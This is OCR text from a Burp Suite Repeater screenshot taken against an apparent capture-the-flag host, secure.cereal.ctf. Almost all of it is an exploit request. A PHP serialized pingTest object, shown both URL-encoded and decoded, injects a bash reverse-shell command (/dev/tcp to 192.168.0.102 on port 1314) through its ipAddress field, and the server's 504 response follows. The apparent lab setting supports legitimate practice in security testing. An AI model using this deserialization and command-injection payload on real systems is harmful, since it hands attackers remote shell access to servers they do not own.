 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - hack_desktop - licensed to google
Logger Extender Project options User options Learn CO2 Fiora Fastjson scan SpringScan ShiroScan Log4jScan Log4jScan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
5 × 8 × 10 × 11 × ...
发送(Send) 取消(Cancel) < > 目标(Target): http://secure.cereal.ctf:44441 HTTP/1 ?
请求(Request)
美化(Pre... 原始(Raw) 16进制(Hex \n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 Content-Length : 261
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://secure.cereal.ctf:44441
7 Content-Type :
application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer : http://secure.cereal.ctf:44441/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 obj=
O%3a8%3a%22pingTest%22%3a3%3a%7bs%3a9%3a
%22ipAddress%22%3bs%3a63%3a%22127.0.0.1%
3bbash%20-c%20'bash%20-i%20%3e%26%20%2fd
ev%2ftcp%2f192.168.0.102%2f1314%200%3e%2
61'%22%3bs%3a7%3a%22isValid%22%3bb%3a1%3
bs%3a6%3a%22output%22%3bs%3a0%3a%22%22%3
b%7d&ip=127.0.0.1
响应(Respons)
... 原始(Raw) 16进制(Hex) 响应内
1 HTTP/1.1 504 Gateway Timeout
2 Date: Fri, 02 Dec 2022
04:12:43 GMT
3 Server: Apache/2.4.37 ()
4 Content-Length : 247
5 Connection : close
6 Content-Type : text/html;
charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC
"-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
504 Gateway Timeout
</title>
11 </head>
<body>
12 <h1>
Gateway Timeout
</h1>
13 <p>
The gateway did not
receive a timely
response
14 from the upstream
server or application.
</p>
15 </body>
</html>
16
检查器(Inspector)
< 返回 < >
Body parameter
名字(Name)
obj
Value
O%3a8%3a%22pingTest%22%3a3%3a%7bs%3a9%3a%22ipAddress%22%3bs%3a63%3a%22127.0.0.1%3bbash%20-c%20'bash%20-i
%20%3e%26%20%2fdev%2ftcp%2f192.168.0.102%2f1314%200%3e%261'%22%3bs%3a7%3a%22isValid%22%3bb%3a1%3bs%3a6%3
a%22output%22%3bs%3a0%3a%22%22%3b%7d
Decoded from: URL encoding
O:8:"pingTest":3:{s:9:"ipAddress";s:63:"127.0.0.1;bash -c 'bash -i >& /dev/tcp/192.168.0.102/1314 0>&1'"
;s:7:"isValid";b:1;s:6:"output";s:0:"";}
取消(Cancel) Apply changes